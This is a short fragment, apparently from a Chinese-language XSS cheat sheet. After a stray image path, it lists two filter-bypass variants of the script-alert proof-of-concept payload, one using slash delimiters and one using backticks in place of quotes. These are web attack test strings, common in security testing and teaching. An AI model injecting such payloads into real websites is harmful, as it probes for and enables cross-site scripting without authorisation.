 0x01. 斜杠替换
<script>alert(/xss/)</script>
0x02. 反引号替换
<script>alert(`xss`)</script>